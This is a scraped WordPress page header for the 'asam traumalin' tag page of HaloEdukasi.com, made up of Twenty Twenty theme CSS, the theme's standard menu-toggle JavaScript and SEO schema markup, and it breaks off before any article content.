(min-width:480px){.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright,.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:26rem}.wp-block-table.alignleft,.wp-block-table.alignright{max-width:100%}.alignleft,.alignright{max-width:26rem}}@media (max-width:599px){.wp-block-column:last-child{margin-bottom:0}.wp-block-columns+.wp-block-columns{margin-top:.2rem}.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-.8rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-1.8rem}}@media (min-width:600px){.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-4rem}}@media (min-width:660px){figure.wp-block-gallery.alignleft{margin-left:calc((100vw - 58rem - 8rem)/ -2)}figure.wp-block-gallery.alignright{margin-right:calc((100vw - 58rem - 8rem)/ -2)}.entry-content>.alignleft{margin-left:4rem}.entry-content>.wp-block-image .alignleft,.entry-content>p .alignleft{margin-left:calc((100vw - 58rem - 8rem)/ -2)}[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.alignleft,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.wp-block-image .alignleft,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>p .alignleft{margin-left:0}.entry-content>.alignright{margin-right:4rem}.entry-content>.wp-block-image .alignright,.entry-content>p .alignright{margin-right:calc((100vw - 58rem - 8rem)/ -2)}[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.alignright,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.wp-block-image .alignright,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>p .alignright{margin-right:0}}@media (min-width:700px){ol,ul{margin-bottom:4rem}pre{padding:3rem}hr{margin:8rem auto}table{font-size:1.8rem}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.heading-size-1,.heading-size-2,.heading-size-3,h1,h2,h3{margin:6rem auto 3rem}.heading-size-4,.heading-size-5,.heading-size-6,h4,h5,h6{margin:4.5rem auto 2.5rem}.heading-size-1,h1{font-size:6.4rem}.heading-size-2,h2{font-size:4.8rem}.heading-size-3,h3{font-size:4rem}.heading-size-4,h4{font-size:3.2rem}.heading-size-5,h5{font-size:2.4rem}.heading-size-6,h6{font-size:1.8rem}fieldset{padding:3rem}legend{padding:0 1.5rem}.button,.faux-button,.wp-block-button__link,button,input[type=button],input[type=reset],input[type=submit]{font-size:1.7rem}.wp-caption-text,figcaption{margin-top:1.8rem}section{padding:8rem 0}.section-inner{width:calc(100% - 8rem)}.header-inner{padding:3.8rem 0}.site-title{font-size:2.4rem;font-weight:700}.site-description{display:block}.site-logo img{max-height:9rem;transition:height .15s linear,width .15s linear,max-height .15s linear}.toggle-inner .toggle-text{font-size:1.2rem}.search-toggle{left:2rem}.nav-toggle{right:2rem}button.close-nav-toggle{font-size:1.8rem;padding:4rem 0}button.close-nav-toggle svg{height:2rem;width:2rem}button.close-nav-toggle .toggle-text{margin-right:2.1rem}.modal-menu{left:auto;width:100%}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:2.4rem;padding:2.5rem 0}.modal-menu ul li{border-left-color:transparent}.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle{padding:0 3rem}.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle svg{height:1.1rem;width:1.8rem}.menu-bottom{align-items:center;display:flex;justify-content:space-between;padding:4.4rem 0}.menu-copyright{display:block;flex-shrink:0;margin-right:4rem}.search-modal form{position:relative;width:100%}.search-untoggle svg{height:2.5rem;width:2.5rem}.search-modal .search-field{border:none;font-size:3.2rem;height:14rem}.search-modal .search-field::-moz-placeholder{line-height:4.375}.featured-media figcaption{margin:2rem auto 0 auto;width:calc(100% - 8rem)}.cover-header-inner{padding:18rem 0 8rem 0}.to-the-content-wrapper{top:calc(100% + 1.8rem)}.to-the-content{height:6rem}.to-the-content svg{height:2.4rem;width:2.12rem}body.template-full-width .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){width:calc(100% - 8rem)}body.template-full-width .alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:4rem;padding-right:4rem}body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.alignleft,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.wp-block-image .alignleft,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>p .alignleft{margin-left:4rem}body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.alignright,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.wp-block-image .alignright,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>p .alignright{margin-right:4rem}.archive-header{padding:8rem 0}.reduced-spacing .archive-header{padding-bottom:3rem}.archive-title{font-size:3.2rem}body:not(.singular) main>article:first-of-type{padding:8rem 0 0}h2.entry-title{font-size:6.4rem}.no-search-results-form{padding-top:8rem}.singular .entry-header{padding:8rem 0}.entry-categories{margin-bottom:3rem}.entry-categories-inner{margin:-1rem 0 0 -2rem}.entry-categories a{font-size:1.5rem;margin:1rem 0 0 2rem}.intro-text{font-size:2rem;margin-top:2.5rem}.singular .intro-text{font-size:2.6rem}.post-meta-wrapper{margin-top:3rem}.post-meta{font-size:1.6rem;margin:-1.4rem 0 0 -3rem}.post-meta li{margin:1.4rem 0 0 3rem;max-width:calc(100% - 3rem)}.featured-media{margin-top:6rem}.post-inner{padding-top:8rem}.post-meta-wrapper.post-meta-single-bottom{margin-top:4rem}.author-bio{margin-top:8rem;min-height:8rem;padding-left:10rem;position:relative}.author-bio .avatar{position:absolute;left:0;top:0;height:8rem;width:8rem}.pagination-single{font-size:2.4rem;margin-top:8rem}.pagination-single-inner{flex-direction:row;justify-content:space-between}.pagination-single.only-next .pagination-single-inner{justify-content:flex-end}.pagination-single hr:first-child{margin:0 0 4rem 0}.pagination-single hr:last-child{margin:4rem 0 .8rem 0}.pagination-single a+a{margin:0 0 0 4rem}.pagination-single a .arrow{margin:0 2rem 0 0}.pagination-single .next-post{flex-direction:row-reverse;text-align:right}.pagination-single .next-post .arrow{margin:0 0 0 2rem}.wp-block-embed figcaption,.wp-block-image figcaption{font-size:1.6rem}.wp-block-archives:not(.alignwide):not(.alignfull),.wp-block-categories:not(.alignwide):not(.alignfull),.wp-block-code,.wp-block-columns:not(.alignwide):not(.alignfull),.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-media-text:not(.alignwide):not(.alignfull),.wp-block-preformatted,.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-verse,.wp-block-video:not(.alignwide):not(.alignfull){margin-bottom:4rem;margin-top:4rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-6rem}.entry-content .wp-block-columns h1,.entry-content .wp-block-columns h2,.entry-content .wp-block-columns h3,.entry-content .wp-block-columns h4,.entry-content .wp-block-columns h5,.entry-content .wp-block-columns h6{margin:3.5rem 0 2rem}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{width:calc(100% - 8rem)}.wp-block-cover h2,.wp-block-cover-image h2{font-size:4.8rem}figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull,figure.wp-block-gallery.alignwide{margin-bottom:6rem;margin-top:6rem}.wp-block-group.has-background{padding:4rem;margin-top:0;margin-bottom:0}.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:0;padding-right:0}.wp-block-media-text .wp-block-media-text__content{padding:4rem}.wp-block-pullquote blockquote p{font-size:3.2rem}.wp-block-pullquote cite{margin-top:2rem}.wp-block-pullquote.alignfull:not(.is-style-solid-color){padding-left:1rem;padding-right:1rem}.wp-block-pullquote.alignfull::before,.wp-block-pullquote.alignwide::before{font-size:11.272727272rem;height:8rem;margin-bottom:2rem;width:8rem}.wp-block-pullquote.alignfull blockquote p,.wp-block-pullquote.alignwide blockquote p{font-size:4.8rem;line-height:1.203125}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,.wp-block-pullquote.alignright p,.wp-block-pullquote.alignright.is-style-solid-color blockquote p{font-size:3.2rem;line-height:1.1875}.wp-block-pullquote.is-style-solid-color.alignfull,.wp-block-pullquote.is-style-solid-color.alignwide{padding:6rem 4rem 4rem}.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,.wp-block-pullquote.alignright.is-style-solid-color blockquote p{font-size:2.6rem}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:2.8rem}hr.wp-block-separator{margin:6rem auto}.wp-block-separator.is-style-wide{max-width:calc(100vw - 8rem)}.entry-content{font-size:2.1rem}.entry-content li,.entry-content p{line-height:1.476}.entry-content h1,.entry-content h2,.entry-content h3{margin:6rem auto 3rem}.entry-content h4,.entry-content h5,.entry-content h6{margin:4.5rem auto 2.5rem}.aligncenter,.alignnone{margin-bottom:4rem;margin-top:4rem}.alignleft{margin:.3rem 2rem 2rem 0}.alignright{margin:.3rem 0 2rem 2rem}.entry-content>.alignwide{max-width:calc(100vw - 8rem);width:calc(100vw - 8rem)}.alignfull>.wp-caption-text,.alignfull>figcaption{width:calc(100% - 8rem)}.comments-wrapper{margin-top:8rem}.comment-reply-title{margin-bottom:4.6rem}.comment-respond p.comment-notes,.comment-respond p.logged-in-as{font-size:1.8rem;letter-spacing:-.025em;margin:-2.5rem 0 4.4rem 0}.comments .comment,.comments .pingback,.comments .review,.comments .trackback{padding-top:5rem}div.comment:first-of-type{margin-top:5rem}.comment-meta{margin-bottom:2rem;min-height:6rem;padding:.3rem 0 0 7.5rem}.comment-meta .avatar{display:block;height:6rem;position:absolute;left:0;top:0;width:6rem}.comment-author{font-size:2.4rem}.comment-metadata{font-size:1.6rem;margin-top:.8rem}.comment-footer-meta{margin-top:2.5rem}.comments-pagination{margin-top:8rem}.pingback .comment-body{padding:0}.comment-respond p{margin-bottom:2.5rem}.comment-form p.logged-in-as{margin:-2.5rem 0 4.4rem 0}.comment-respond .comment-form-author,.comment-respond .comment-form-email{float:left;width:calc(50% - 1rem)}.comment-respond .comment-form-email{margin-left:2rem}.comments .comment-respond{padding:5rem 0 0}.comment-reply-title small{display:inline;margin:0 0 0 .5rem}.pagination-separator{margin:8rem 0}.nav-short{display:inline}.pagination .nav-links{font-size:2.4rem;font-weight:700;margin:-2.5rem 0 0 -4rem}.nav-links>*{margin:2.5rem 0 0 4rem}.error404 #site-content{padding-top:8rem}.widget .widget-title{margin-bottom:3rem}.footer-top-hidden #site-footer,.footer-top-visible .footer-nav-widgets-wrapper{margin-top:8rem}.footer-top{padding:3.7rem 0}.footer-menu{font-size:2.4rem;margin:-.8rem 0 0 -1.6rem}.footer-menu li{margin:.8rem 0 0 1.6rem}.has-footer-menu .footer-social-wrapper{flex:1;margin-left:4rem;width:auto}.footer-widgets-outer-wrapper{padding:8rem 0}.footer-widgets-wrapper{display:flex;justify-content:space-between;margin-left:-4rem;width:calc(100% + 4rem)}.footer-widgets{margin-left:4rem;width:50%}.footer-widgets+.footer-widgets{margin-top:0}.footer-widgets .widget{border-top:none;margin-top:5rem;padding-top:0}.footer-widgets .widget:first-child{margin-top:0}#site-footer{font-size:1.8rem;padding:4.3rem 0}.footer-credits{display:flex}.footer-copyright{font-weight:700}.powered-by-wordpress{display:block}.to-the-top-long{display:inline;}.to-the-top-short{display:none;}}@media (min-width:782px){.wp-block-column{margin-bottom:0}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-2.8rem}}</style> <script>var twentytwenty=twentytwenty||{};function twentytwentyDomReady(t){if("function"==typeof t)return"interactive"===document.readyState||"complete"===document.readyState?t():void document.addEventListener("DOMContentLoaded",t,!1)}function twentytwentyToggleAttribute(t,e,n,o){void 0===n&&(n=!0),void 0===o&&(o=!1),t.getAttribute(e)!==n?t.setAttribute(e,n):t.setAttribute(e,o)}function twentytwentyMenuToggle(t,e){var n,o,i,a,s,c=[],r=[];t&&(i=t.closest(".menu-wrapper"),(a=i.querySelectorAll(".menu-item")).forEach(function(t,e){c[e]={x:t.offsetLeft,y:t.offsetTop}}),n=t.parentElement.offsetHeight,t.classList.add("toggling-target"),t.classList.toggle("active"),a.forEach(function(t,e){r[e]={x:t.offsetLeft,y:t.offsetTop}}),o=t.parentElement.offsetHeight,t.classList.toggle("active"),i.classList.add("is-toggling"),t.classList.toggle("active"),a.forEach(function(e,o){var i=c[o];0===i.y&&e.parentElement===t&&(i.y=n),e.style.transform="translate("+i.x+"px, "+i.y+"px)"}),requestAnimationFrame(function(){requestAnimationFrame(function(){i.classList.add("is-animating"),a.forEach(function(n,i){var a=r[i];0===a.y&&n.parentElement===t&&(a.y=o),void 0!==e&&(n.style.transitionDuration=e+"ms"),n.style.transform="translate("+a.x+"px, "+a.y+"px)"}),void 0!==e&&(t.style.transitionDuration=e+"ms")}),s=function(){i.classList.remove("is-animating"),i.classList.remove("is-toggling"),t.classList.remove("toggling-target"),a.forEach(function(t){t.style.transform="",t.style.transitionDuration=""}),t.style.transitionDuration="",t.removeEventListener("transitionend",s)},t.addEventListener("transitionend",s)}))}function twentytwentyFindParents(t,e){var n=[];return function t(o){var i=o.parentNode;i instanceof HTMLElement&&(i.matches(e)&&n.push(i),t(i))}(t),n}twentytwenty.scrolled=0,Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,e){var n,o=this.length;for(e=e||window,n=0;n<o;n++)t.call(e,this[n],n,this)}),twentytwenty.createEvent=function(t){var e;return"function"==typeof window.Event?e=new Event(t):(e=document.createEvent("Event")).initEvent(t,!0,!1),e},Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=e.length;--n>=0&&e.item(n)!==this;);return n>-1}),twentytwenty.touchEnabled={init:function(){var t;("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch||(t=["(",["-webkit-","-moz-","-o-","-ms-"].join("touch-enabled),("),"heartz",")"].join(""),window.matchMedia&&window.matchMedia(t).matches))&&document.body.classList.add("touch-enabled")}},twentytwenty.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.outsideUntoggle(),this.closeOnEscape(),this.hideAndShowModals())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(t){t.addEventListener("toggled",function(t){var e=t.target,n=document.body;e.classList.contains("active")?n.classList.add("showing-modal"):(n.classList.remove("showing-modal"),n.classList.add("hiding-modal"),setTimeout(function(){n.classList.remove("hiding-modal")},500))})})},outsideUntoggle:function(){document.addEventListener("click",function(t){var e=t.target;e===document.querySelector(".cover-modal.active")&&this.untoggleModal(e)}.bind(this))},closeOnEscape:function(){document.addEventListener("keydown",function(t){27===t.keyCode&&(t.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(t){this.untoggleModal(t)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var t=document,e=window,n=t.querySelectorAll(".cover-modal"),o=t.documentElement.style,i=t.querySelector("#wpadminbar");function a(t){var n,o=e.pageYOffset;return i?(n=o+i.getBoundingClientRect().height,t?-n:n):0===o?0:-o}function s(){return{"overflow-y":e.innerHeight>t.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:a(!0)+"px",left:0}}n.forEach(function(n){n.addEventListener("toggle-target-before-inactive",function(c){var r=s(),l=e.pageYOffset,d=Math.abs(a())-l+"px",u=e.matchMedia("(max-width: 600px)");c.target===n&&(Object.keys(r).forEach(function(t){o.setProperty(t,r[t])}),e.twentytwenty.scrolled=parseInt(r.top,10),i&&(t.body.style.setProperty("padding-top",d),u.matches&&(l>=a()?n.style.setProperty("top",0):n.style.setProperty("top",a()-l+"px"))),n.classList.add("show-modal"))}),n.addEventListener("toggle-target-after-inactive",function(c){c.target===n&&setTimeout(function(){var c=twentytwenty.toggles.clickedEl;n.classList.remove("show-modal"),Object.keys(s()).forEach(function(t){o.removeProperty(t)}),i&&(t.body.style.removeProperty("padding-top"),n.style.removeProperty("top")),!1!==c&&(c.focus(),c=!1),e.scrollTo(0,Math.abs(e.twentytwenty.scrolled+a())),e.twentytwenty.scrolled=0},500)})})},untoggleModal:function(t){var e,n=!1;t.dataset.modalTargetString&&(e=t.dataset.modalTargetString,n=document.querySelector('*[data-toggle-target="'+e+'"]')),n?n.click():t.classList.remove("active")}},twentytwenty.intrinsicRatioVideos={init:function(){this.makeFit(),window.addEventListener("resize",function(){this.makeFit()}.bind(this))},makeFit:function(){document.querySelectorAll("iframe, object, video").forEach(function(t){var e,n,o=t.parentNode;if(t.classList.contains("intrinsic-ignore")||t.parentNode.classList.contains("intrinsic-ignore"))return!0;t.dataset.origwidth||(t.setAttribute("data-origwidth",t.width),t.setAttribute("data-origheight",t.height)),e=(n=o.offsetWidth)/t.dataset.origwidth,t.style.width=n+"px",t.style.height=t.dataset.origheight*e+"px"})}},twentytwenty.modalMenu={init:function(){this.expandLevel(),this.keepFocusInModal()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(t){var e=t.querySelector(".current-menu-item");e&&twentytwentyFindParents(e,"li").forEach(function(t){var e=t.querySelector(".sub-menu-toggle");e&&twentytwenty.toggles.performToggle(e,!0)})})},keepFocusInModal:function(){var t=document;t.addEventListener("keydown",function(e){var n,o,i,a,s,c,r,l,d,u,g=twentytwenty.toggles.clickedEl;g&&t.body.classList.contains("showing-modal")&&(n=g.dataset.toggleTarget,"input, a, button",o=t.querySelector(n),i=o.querySelectorAll("input, a, button"),i=Array.prototype.slice.call(i),".menu-modal"===n&&(a=(a=window.matchMedia("(min-width: 1000px)").matches)?".expanded-menu":".mobile-menu",(i=i.filter(function(t){return null!==t.closest(a)&&null!==t.offsetParent})).unshift(t.querySelector(".close-nav-toggle")),(s=t.querySelector(".menu-bottom > nav"))&&s.querySelectorAll("input, a, button").forEach(function(t){i.push(t)})),r=i[i.length-1],l=i[0],c=t.activeElement,d=9===e.keyCode,!(u=e.shiftKey)&&d&&r===c&&(e.preventDefault(),l.focus()),u&&d&&l===c&&(e.preventDefault(),r.focus()))})}},twentytwenty.primaryMenu={init:function(){this.focusMenuWithChildren()},focusMenuWithChildren:function(){var t,e,n,o=document.querySelector(".primary-menu-wrapper");if(!o)return!1;for(e=0,n=(t=o.getElementsByTagName("a")).length;e<n;e++)t[e].addEventListener("focus",i,!0),t[e].addEventListener("blur",i,!0);function i(){for(var t=this;-1===t.className.indexOf("primary-menu");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}}},twentytwenty.toggles={clickedEl:!1,init:function(){this.toggle(),this.resizeCheck(),this.untoggleOnEscapeKeyPress()},performToggle:function(t,e){var n,o,i,a=this,s=document,c=t,r=c.dataset.toggleTarget;s.querySelectorAll(".show-modal").length||(a.clickedEl=s.activeElement),(n="next"===r?c.nextSibling:s.querySelector(r)).classList.contains("active")?n.dispatchEvent(twentytwenty.createEvent("toggle-target-before-active")):n.dispatchEvent(twentytwenty.createEvent("toggle-target-before-inactive")),i=c.dataset.classToToggle?c.dataset.classToToggle:"active",o=0,n.classList.contains("cover-modal")&&(o=10),setTimeout(function(){var t,o=n.classList.contains("sub-menu")?c.closest(".menu-item").querySelector(".sub-menu"):n,l=c.dataset.toggleDuration;"slidetoggle"!==c.dataset.toggleType||e||"0"===l?o.classList.toggle(i):twentytwentyMenuToggle(o,l),"next"===r?c.classList.toggle("active"):n.classList.contains("sub-menu")?c.classList.toggle("active"):s.querySelector('*[data-toggle-target="'+r+'"]').classList.toggle("active"),twentytwentyToggleAttribute(c,"aria-expanded","true","false"),a.clickedEl&&-1!==c.getAttribute("class").indexOf("close-")&&twentytwentyToggleAttribute(a.clickedEl,"aria-expanded","true","false"),c.dataset.toggleBodyClass&&s.body.classList.toggle(c.dataset.toggleBodyClass),c.dataset.setFocus&&(t=s.querySelector(c.dataset.setFocus))&&(n.classList.contains("active")?t.focus():t.blur()),n.dispatchEvent(twentytwenty.createEvent("toggled")),n.classList.contains("active")?n.dispatchEvent(twentytwenty.createEvent("toggle-target-after-active")):n.dispatchEvent(twentytwenty.createEvent("toggle-target-after-inactive"))},o)},toggle:function(){var t=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(e){e.addEventListener("click",function(n){n.preventDefault(),t.performToggle(e)})})},resizeCheck:function(){document.querySelectorAll("*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]").length&&window.addEventListener("resize",function(){var t=window.innerWidth;document.querySelectorAll(".toggle").forEach(function(e){var n=e.dataset.untoggleAbove,o=e.dataset.untoggleBelow,i=e.dataset.toggleAbove,a=e.dataset.toggleBelow;(n||o||i||a)&&((n&&t>n||o&&t<o)&&e.classList.contains("active")||(i&&t>i||a&&t<a)&&!e.classList.contains("active"))&&e.click()})})},untoggleOnEscapeKeyPress:function(){document.addEventListener("keyup",function(t){"Escape"===t.key&&document.querySelectorAll("*[data-untoggle-on-escape].active").forEach(function(t){t.classList.contains("active")&&t.click()})})}},twentytwentyDomReady(function(){twentytwenty.toggles.init(),twentytwenty.coverModals.init(),twentytwenty.intrinsicRatioVideos.init(),twentytwenty.modalMenu.init(),twentytwenty.primaryMenu.init(),twentytwenty.touchEnabled.init()});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>asam traumalin - HaloEdukasi.com</title><link rel="canonical" href="https://haloedukasi.com/sub/asam-traumalin"/><meta property="og:locale" content="id_ID"/><meta property="og:type" content="article"/><meta property="og:title" content="asam traumalin - HaloEdukasi.com"/><meta property="og:url" content="https://haloedukasi.com/sub/asam-traumalin"/><meta property="og:site_name" content="HaloEdukasi.com"/><meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://haloedukasi.com/sub/asam-traumalin","url":"https://haloedukasi.com/sub/asam-traumalin","name":"asam traumalin - HaloEdukasi.com","isPartOf":{"@id":"https://haloedukasi.com/#website"},"breadcrumb":{"@id":"https://haloedukasi.com/sub/asam-traumalin#breadcrumb"},"inLanguage":"id-ID"},{"@type":"BreadcrumbList","@id":"https://haloedukasi.com/sub/asam-traumalin#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://haloedukasi.com/"},{"@type":"ListItem","position":2,"name":"asam traumalin"}]},{"@type":"WebSite","@id":"https://haloedukasi.com/#website","url":"https://haloedukasi.com/","name":"HaloEdukasi.com","description":"","publisher":{"@id":"https://haloedukasi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haloedukasi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id-ID"},{"@type":"Organization","@id":"https://haloedukasi.com/#organization","name":"HaloEdukasi.com","url":"https://haloedukasi.com/","logo":{"@type":"ImageObject","inLanguage":"id-ID","@id":"https://haloedukasi.com/#/schema/logo/image/","url":"https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png","contentUrl":"https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png","width":272,"height":72,"caption":"HaloEdukasi.com"},"image":{"@id":"https://haloedukasi.com/#/schema/logo/image/"}}]}</script> <link rel="amphtml" href="https://haloedukasi.com/sub/asam-traumalin/amp"/><meta name="generator" content="AMP for WP 1.1.4"/><link rel="alternate" type="application/rss+xml" title="HaloEdukasi.com &raquo; asam traumalin Tag Feed" href="https://haloedukasi.com/sub/asam-traumalin/feed"/><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: 